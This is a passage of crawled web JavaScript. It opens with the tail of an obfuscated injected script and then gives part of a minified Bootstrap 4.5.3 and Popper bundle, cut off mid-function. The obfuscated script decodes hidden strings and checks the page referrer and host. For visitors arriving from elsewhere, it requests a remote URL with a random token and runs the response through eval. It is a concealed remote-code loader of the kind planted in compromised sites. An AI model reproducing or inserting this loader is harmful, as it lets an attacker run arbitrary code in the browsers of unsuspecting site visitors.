k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/mc.bootstrap4.min.js?v=3.33.1
body_size: 26047
content:
/*

 Copyright (c) 2016 Federico Zivolo and contributors

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 SOFTWARE.
 Bootstrap v4.5.3 (https://getbootstrap.com/)
 Copyright 2011-2020 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/
var $jscomp={scope:{},owns:function(f,h){return Object.prototype.hasOwnProperty.call(f,h)}};$jscomp.defineProperty="function"==typeof Object.defineProperties?Object.defineProperty:function(f,h,n){if(n.get||n.set)throw new TypeError("ES3 does not support getters and setters.");f!=Array.prototype&&f!=Object.prototype&&(f[h]=n.value)};$jscomp.getGlobal=function(f){return"undefined"!=typeof window&&window===f?f:"undefined"!=typeof global&&null!=global?global:f};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(f,h,n,g){if(h){n=$jscomp.global;f=f.split(".");for(g=0;g<f.length-1;g++){var l=f[g];l in n||(n[l]={});n=n[l]}f=f[f.length-1];g=n[f];h=h(g);h!=g&&null!=h&&$jscomp.defineProperty(n,f,{configurable:!0,writable:!0,value:h})}};$jscomp.polyfill("Object.assign",function(f){return f?f:function(f,n){for(var g=1;g<arguments.length;g++){var h=arguments[g];if(h)for(var p in h)$jscomp.owns(h,p)&&(f[p]=h[p])}return f}},"es6-impl","es3");$jscomp.SYMBOL_PREFIX="jscomp_symbol_";
$jscomp.initSymbol=function(){$jscomp.initSymbol=function(){};$jscomp.global.Symbol||($jscomp.global.Symbol=$jscomp.Symbol)};$jscomp.symbolCounter_=0;$jscomp.Symbol=function(f){return $jscomp.SYMBOL_PREFIX+(f||"")+$jscomp.symbolCounter_++};
$jscomp.initSymbolIterator=function(){$jscomp.initSymbol();var f=$jscomp.global.Symbol.iterator;f||(f=$jscomp.global.Symbol.iterator=$jscomp.global.Symbol("iterator"));"function"!=typeof Array.prototype[f]&&$jscomp.defineProperty(Array.prototype,f,{configurable:!0,writable:!0,value:function(){return $jscomp.arrayIterator(this)}});$jscomp.initSymbolIterator=function(){}};$jscomp.arrayIterator=function(f){var h=0;return $jscomp.iteratorPrototype(function(){return h<f.length?{done:!1,value:f[h++]}:{done:!0}})};
$jscomp.iteratorPrototype=function(f){$jscomp.initSymbolIterator();f={next:f};f[$jscomp.global.Symbol.iterator]=function(){return this};return f};$jscomp.makeIterator=function(f){$jscomp.initSymbolIterator();var h=f[Symbol.iterator];return h?h.call(f):$jscomp.arrayIterator(f)};$jscomp.EXPOSE_ASYNC_EXECUTOR=!0;$jscomp.FORCE_POLYFILL_PROMISE=!1;
$jscomp.polyfill("Promise",function(f){function h(){this.batch_=null}if(f&&!$jscomp.FORCE_POLYFILL_PROMISE)return f;h.prototype.asyncExecute=function(f){null==this.batch_&&(this.batch_=[],this.asyncExecuteBatch_());this.batch_.push(f);return this};h.prototype.asyncExecuteBatch_=function(){var f=this;this.asyncExecuteFunction(function(){f.executeBatch_()})};var n=$jscomp.global.setTimeout;h.prototype.asyncExecuteFunction=function(f){n(f,0)};h.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var f=
this.batch_;this.batch_=[];for(var g=0;g<f.length;++g){var h=f[g];delete f[g];try{h()}catch(C){this.asyncThrow_(C)}}}this.batch_=null};h.prototype.asyncThrow_=function(f){this.asyncExecuteFunction(function(){throw f;})};var g=function(f){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var g=this.createResolveAndReject_();try{f(g.resolve,g.reject)}catch(J){g.reject(J)}};g.prototype.createResolveAndReject_=function(){function f(f){return function(p){h||(h=!0,f.call(g,p))}}var g=this,h=
!1;return{resolve:f(this.resolveTo_),reject:f(this.reject_)}};g.prototype.resolveTo_=function(f){if(f===this)this.reject_(new TypeError("A Promise cannot resolve to itself"));else if(f instanceof g)this.settleSameAsPromise_(f);else{var h;a:switch(typeof f){case "object":h=null!=f;break a;case "function":h=!0;break a;default:h=!1}h?this.resolveToNonPromiseObj_(f):this.fulfill_(f)}};g.prototype.resolveToNonPromiseObj_=function(f){var g=void 0;try{g=f.then}catch(J){this.reject_(J);return}"function"==
typeof g?this.settleSameAsThenable_(g,f):this.fulfill_(f)};g.prototype.reject_=function(f){this.settle_(2,f)};g.prototype.fulfill_=function(f){this.settle_(1,f)};g.prototype.settle_=function(f,g){if(0!=this.state_)throw Error("Cannot settle("+f+", "+g|"): Promise already settled in state"+this.state_);this.state_=f;this.result_=g;this.executeOnSettledCallbacks_()};g.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var f=this.onSettledCallbacks_,g=0;g<f.length;++g)f[g].call(),
f[g]=null;this.onSettledCallbacks_=null}};var l=new h;g.prototype.settleSameAsPromise_=function(f){var g=this.createResolveAndReject_();f.callWhenSettled_(g.resolve,g.reject)};g.prototype.settleSameAsThenable_=function(f,g){var h=this.createResolveAndReject_();try{f.call(g,h.resolve,h.reject)}catch(C){h.reject(C)}};g.prototype.then=function(f,h){function l(f,g){return"function"==typeof f?function(g){try{n(f(g))}catch(K){p(K)}}:g}var n,p,X=new g(function(f,g){n=f;p=g});this.callWhenSettled_(l(f,n),
l(h,p));return X};g.prototype["catch"]=function(f){return this.then(void 0,f)};g.prototype.callWhenSettled_=function(f,g){function h(){switch(n.state_){case 1:f(n.result_);break;case 2:g(n.result_);break;default:throw Error("Unexpected state: "+n.state_);}}var n=this;null==this.onSettledCallbacks_?l.asyncExecute(h):this.onSettledCallbacks_.push(function(){l.asyncExecute(h)})};g.resolve=function(f){return f instanceof g?f:new g(function(g,h){g(f)})};g.reject=function(f){return new g(function(g,h){h(f)})};
g.race=function(f){return new g(function(h,l){for(var n=$jscomp.makeIterator(f),p=n.next();!p.done;p=n.next())g.resolve(p.value).callWhenSettled_(h,l)})};g.all=function(f){var h=$jscomp.makeIterator(f),l=h.next();return l.done?g.resolve([]):new g(function(f,n){function p(g){return function(h){u[g]=h;v--;0==v&&f(u)}}var u=[],v=0;do u.push(void 0),v++,g.resolve(l.value).callWhenSettled_(p(u.length-1),n),l=h.next();while(!l.done)})};$jscomp.EXPOSE_ASYNC_EXECUTOR&&(g.$jscomp$new$AsyncExecutor=function(){return new h});
return g},"es6-impl","es3");$jscomp.array=$jscomp.array||{};$jscomp.iteratorFromArray=function(f,h){$jscomp.initSymbolIterator();f instanceof String&&(f+="");var n=0,g={next:function(){if(n<f.length){var l=n++;return{value:h(l,f[l]),done:!1}}g.next=function(){return{done:!0,value:void 0}};return g.next()}};g[Symbol.iterator]=function(){return g};return g};
$jscomp.polyfill("Array.prototype.keys",function(f){return f?f:function(){return $jscomp.iteratorFromArray(this,function(f){return f})}},"es6-impl","es3");$jscomp.findInternal=function(f,h,n){f instanceof String&&(f=String(f));for(var g=f.length,l=0;l<g;l++){var p=f[l];if(h.call(n,p,l,f))return{i:l,v:p}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(f){return f?f:function(f,n){return $jscomp.findInternal(this,f,n).v}},"es6-impl","es3");
$jscomp.polyfill("Array.prototype.findIndex",function(f){return f?f:function(f,n){return $jscomp.findInternal(this,f,n).i}},"es6-impl","es3");
(function(f,h){"object"===typeof exports&&"undefined"!==typeof module?h(exports,require("jquery")):"function"===typeof define&&define.amd?define(["exports","jquery"],h):(f="undefined"!==typeof globalThis?globalThis:f||self,h(f.bootstrap={},f.jQuery))})(this,function(f,h){function n(b,d){for(var a=0;a<d.length;a++){var e=d[a];e.enumerable=e.enumerable||!1;e.configurable=!0;"value"in e&&(e.writable=!0);Object.defineProperty(b,e.key,e)}}function g(b,d,a){d&&n(b.prototype,d);a&&n(b,a);return b}function l(){l=
Object.assign||function(b){for(var d=1;d<arguments.length;d++){var a=arguments[d],e;for(e in a)Object.prototype.hasOwnProperty.call(a,e)&&(b[e]=a[e])}return b};return l.apply(this,arguments)}function p(b,d){b.prototype=Object.create(d.prototype);b.prototype.constructor=b;b.__proto__=d}function X(b){var d=!1;return function(){d||(d=!0,window.Promise.resolve().then(function(){d=!1;b()}))}}function J(b){var d=!1;return function(){d||(d=!0,setTimeout(function(){d=!1;b()},Fa))}}function C(b){var d={};
return b&&"[object Function]"===d.toString.call(b)}function y(b,d){if(1!==b.nodeType)return[];var a=b.ownerDocument.defaultView.getComputedStyle(b,null);return d?a[d]:a}function Y(b){return"HTML"===b.nodeName?b:b.parentNode||b.host}function u(b){if(!b)return document.body;switch(b.nodeName){case "HTML":case "BODY":return b.ownerDocument.body;case "#document":return b.body}var d=y(b);return/(auto|scroll|overlay)/.test(d.overflow+d.overflowY+d.overflowX)?b:u(Y(b))}function v(b){return 11===b?ja:10===
b?ka:ja||ka}function D(b){if(!b)return document.documentElement;for(var d=v(10)?document.body:null,a=b.offsetParent||null;a===d&&b.nextElementSibling;)a=(b=b.nextElementSibling).offsetParent;return(d=a&&a.nodeName)&&"BODY"!==d&&"HTML"!==d?-1!==["TH","TD","TABLE"].indexOf(a.nodeName)&&"static"===y(a,"position")?D(a):a:b?b.ownerDocument.documentElement:document.documentElement}function K(b){return null!==b.parentNode?K(b.parentNode):b}function S(b,d){if(!(b&&b.nodeType&&d&&d.nodeType))return document.documentElement;
var a=b.compareDocumentPosition(d)&Node.DOCUMENT_POSITION_FOLLOWING,e=a?b:d,m=a?d:b,a=document.createRange();a.setStart(e,0);a.setEnd(m,0);a=a.commonAncestorContainer;if(b!==a&&d!==a||e.contains(m))return e=a.nodeName,e="BODY"===e?!1:"HTML"===e||D(a.firstElementChild)===a,e?a:D(a);e=K(b);return e.host?S(e.host,d):S(b,K(d).host)}function E(b){var d="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",a=b.nodeName;return"BODY"===a||"HTML"===a?(a=b.ownerDocument.documentElement,
(b.ownerDocument.scrollingElement||a)[d]):b[d]}function Ga(b,d){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:!1,e=E(d,"top"),m=E(d,"left"),a=a?-1:1;b.top+=e*a;b.bottom+=e*a;b.left+=m*a;b.right+=m*a;return b}function la(b,d){var a="x"===d?"Left":"Top",e="Left"===a?"Right":"Bottom";return parseFloat(b["border"+a+"Width"])+parseFloat(b["border"+e+"Width"])}function ma(b,d,a,e){return Math.max(d["offset"+b],d["scroll"+b],a["client"+b],a["offset"+b],a["scroll"+b],v(10)?parseInt(a["offset"+
b])+parseInt(e["margin"+("Height"===b?"Top":"Left")])+parseInt(e["margin"+("Height"===b?"Bottom":"Right")]):0)}function na(b){var d=b.body;b=b.documentElement;var a=v(10)&&getComputedStyle(b);return{height:ma("Height",d,b,a),width:ma("Width",d,b,a)}}function w(b){return r({},b,{right:b.left+b.width,bottom:b.top+b.height})}function Z(b){var d={};try{if(v(10)){var d=b.getBoundingClientRect(),a=E(b,"top"),e=E(b,"left");d.top+=a;d.left+=e;d.bottom+=a;d.right+=e}else d=b.getBoundingClientRect()}catch(m){}d=
{left:d.left,top:d.top,width:d.right-d.left,height:d.bottom-d.top};e="HTML"===b.nodeName?na(b.ownerDocument):{};a=b.offsetWidth-(e.width||b.clientWidth||d.width);e=b.offsetHeight-(e.height||b.clientHeight||d.height);if(a||e)b=y(b),a-=la(b,"x"),e-=la(b,"y"),d.width-=a,d.height-=e;return w(d)}function aa(b,d){var a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:!1,e=v(10),m="HTML"===d.nodeName,c=Z(b),f=Z(d),z=u(b),g=y(d),h=parseFloat(g.borderTopWidth),k=parseFloat(g.borderLeftWidth);a&&m&&(f.top=
Math.max(f.top,0),f.left=Math.max(f.left,0));c=w({top:c.top-f.top-h,left:c.left-f.left-k,width:c.width,height:c.height});c.marginTop=0;c.marginLeft=0;!e&&m&&(m=parseFloat(g.marginTop),g=parseFloat(g.marginLeft),c.top-=h-m,c.bottom-=h-m,c.left-=k-g,c.right-=k-g,c.marginTop=m,c.marginLeft=g);if(e&&!a?d.contains(z):d===z&&"BODY"!==z.nodeName)c=Ga(c,d);return c}function Ia(b){var d=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!1,a=b.ownerDocument.documentElement,e=aa(b,a),m=Math.max(a.clientWidth,
window.innerWidth||0),c=Math.max(a.clientHeight,window.innerHeight||0),f=d?0:E(a),d=d?0:E(a,"left");return w({top:f-e.top+e.marginTop,left:d-e.left+e.marginLeft,width:m,height:c})}function oa(b){var d=b.nodeName;return"BODY"===d||"HTML"===d?!1:"fixed"===y(b,"position")?!0:(b=Y(b))?oa(b):!1}function pa(b){if(!b||!b.parentElement||v())return document.documentElement;for(b=b.parentElement;b&&"none"===y(b,"transform");)b=b.parentElement;return b||document.documentElement}function ba(b,d,a,e){var m=4<
arguments.length&&void 0!==arguments[4]?arguments[4]:!1,c={top:0,left:0},f=m?pa(b):S(b,d&&d.referenceNode?d.referenceNode:d);if("viewport"===e)c=Ia(f,m);else{var g;"scrollParent"===e?(g=u(Y(d)),"BODY"===g.nodeName&&(g=b.ownerDocument.documentElement)):g="window"===e?b.ownerDocument.documentElement:e;m=aa(g,f,m);"HTML"!==g.nodeName||oa(f)?c=m:(g=na(b.ownerDocument),f=g.height,g=g.width,c.top+=m.top-m.marginTop,c.bottom=f+m.top,c.left+=m.left-m.marginLeft,c.right=g+m.left)}a=a||0;m="number"===typeof a;
c.left+=m?a:a.left||0;c.top+=m?a:a.top||0;c.right-=m?a:a.right||0;c.bottom-=m?a:a.bottom||0;return c}function qa(b,d,a,e,m){var c=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===b.indexOf("auto"))return b;var c=ba(a,e,c,m),f={top:{width:c.width,height:d.top-c.top},right:{width:c.right-d.right,height:c.height},bottom:{width:c.width,height:c.bottom-d.bottom},left:{width:d.left-c.left,height:c.height}},c=Object.keys(f).map(function(a){var e=f[a];return r({key:a},f[a],{area:e.width*e.height})}).sort(function(a,
e){return e.area-a.area}),g=c.filter(function(e){var b=e.height;return e.width>=a.clientWidth&&b>=a.clientHeight}),c=0<g.length?g[0].key:c[0].key,g=b.split("-")[1];return c+(g?"-"+g:"")}function ra(b,d,a){var e=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null,c=e?pa(d):S(d,a&&a.referenceNode?a.referenceNode:a);return aa(a,c,e)}function sa(b){var d=b.ownerDocument.defaultView.getComputedStyle(b),a=parseFloat(d.marginTop||0)+parseFloat(d.marginBottom||0),d=parseFloat(d.marginLeft||0)+parseFloat(d.marginRight||
0);return{width:b.offsetWidth+d,height:b.offsetHeight+a}}function T(b){var d={left:"right",right:"left",bottom:"top",top:"bottom"};return b.replace(/left|right|bottom|top/g,function(a){return d[a]})}function ta(b,d,a){a=a.split("-")[0];b=sa(b);var e={width:b.width,height:b.height},c=-1!==["right","left"].indexOf(a),q=c?"top":"left",f=c?"left":"top",g=c?"height":"width";e[q]=d[q]+d[g]/2-b[g]/2;e[f]=a===f?d[f]-b[c?"width":"height"]:d[T(f)];return e}function L(b,d){return Array.prototype.find?b.find(d):
b.filter(d)[0]}function Ja(b,d,a){if(Array.prototype.findIndex)return b.findIndex(function(e){return e[d]===a});var e=L(b,function(e){return e[d]===a});return b.indexOf(e)}function ua(b,d,a){(void 0===a?b:b.slice(0,Ja(b,"name",a))).forEach(function(a){a["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=a["function"]||a.fn;a.enabled&&C(e)&&(d.offsets.popper=w(d.offsets.popper),d.offsets.reference=w(d.offsets.reference),d=e(d,a))});return d}function va(b,d){return b.some(function(a){var e=
a.name;return a.enabled&&e===d})}function ca(b){for(var d=[!1,"ms","Webkit","Moz","O"],a=b.charAt(0).toUpperCase()+b.slice(1),e=0;e<d.length;e++){var c=d[e],c=c?""+c+a:b;if("undefined"!==typeof document.body.style[c])return c}return null}function wa(b){return(b=b.ownerDocument)?b.defaultView:window}function xa(b,c,a,e){var d="BODY"===b.nodeName;b=d?b.ownerDocument.defaultView:b;b.addEventListener(c,a,{passive:!0});d||xa(u(b.parentNode),c,a,e);e.push(b)}function Ka(b,c){wa(b).removeEventListener("resize",
c.updateBound);c.scrollParents.forEach(function(a){a.removeEventListener("scroll",c.updateBound)});c.updateBound=null;c.scrollParents=[];c.scrollElement=null;c.eventsEnabled=!1;return c}function da(b){return""!==b&&!isNaN(parseFloat(b))&&isFinite(b)}function ea(b,c){Object.keys(c).forEach(function(a){var e="";-1!=="width height top right bottom left".split(" ").indexOf(a)&&da(c[a])&&(e="px");b.style[a]=c[a]+e})}function La(b,c){Object.keys(c).forEach(function(a){!1!==c[a]?b.setAttribute(a,c[a]):b.removeAttribute(a)})}
function Ma(b,c){var a=b.offsets,e=a.popper,d=Math.round,q=Math.floor,f=function(a){return a},a=d(a.reference.width),g=d(e.width),h=-1!==["left","right"].indexOf(b.placement),k=-1!==b.placement.indexOf("-"),q=c?h||k||a%2===g%2?d:q:f,d=c?d:f;return{left:q(1===a%2&&1===g%2&&!k&&c?e.left-1:e.left),top:d(e.top),bottom:d(e.bottom),right:q(e.right)}}function ya(b,c,a){var e=L(b,function(a){return a.name===c});b=!!e&&b.some(function(b){return b.name===a&&b.enabled&&b.order<e.order});if(!b){var d="`"+c+"`";
console.warn("`"+a+"` modifier is required by "+d+" modifier in order to work, be sure to include it before "+d+"!")}return b}function za(b){var c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:!1,a=fa.indexOf(b),a=fa.slice(a+1).concat(fa.slice(0,a));return c?a.reverse():a}function Na(b,c,a,e){var d=[0,0],q=-1!==["right","left"].indexOf(e);b=b.split(/(\+|\-)/).map(function(a){return a.trim()});e=b.indexOf(L(b,function(a){return-1!==a.search(/,|\s/)}));b[e]&&-1===b[e].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");
var f=/\s*,\s*|\s+/;b=-1!==e?[b.slice(0,e).concat([b[e].split(f)[0]]),[b[e].split(f)[1]].concat(b.slice(e+1))]:[b];b=b.map(function(e,b){var d=(1===b?!q:q)?"height":"width",m=!1;return e.reduce(function(a,e){return""===a[a.length-1]&&-1!==["+","-"].indexOf(e)?(a[a.length-1]=e,m=!0,a):m?(a[a.length-1]+=e,m=!1,a):a.concat(e)},[]).map(function(e){var b;var m=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);b=+m[1];m=m[2];if(b)if(0===m.indexOf("%")){switch(m){case "%p":e=c;break;default:e=a}b*=w(e)[d]/100}else b=
"vh"===m||"vw"===m?("vh"===m?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*b:b;else b=e;return b})});b.forEach(function(a,e){a.forEach(function(b,c){da(b)&&(d[e]+=b*("-"===a[c-1]?-1:1))})});return d}function Oa(b,c){var a=b.nodeName.toLowerCase();if(-1!==c.indexOf(a))return-1!==Pa.indexOf(a)?!(!b.nodeValue.match(Qa)&&!b.nodeValue.match(Ra)):!0;for(var e=c.filter(function(a){return a instanceof RegExp}),
d=0,q=e.length;d<q;d++)if(a.match(e[d]))return!0;return!1}function Aa(b,c,a){if(0===b.length)return b;if(a&&"function"===typeof a)return a(b);b=(new window.DOMParser).parseFromString(b,"text/html");var e=Object.keys(c),d=[].slice.call(b.body.querySelectorAll("*"));a=function(a,b){var m=d[a],q=m.nodeName.toLowerCase();if(-1===e.indexOf(m.nodeName.toLowerCase()))return m.parentNode.removeChild(m),"continue";var f=[].slice.call(m.attributes),g=[].concat(c["*"]||[],c[q]||[]);f.forEach(function(a){Oa(a,
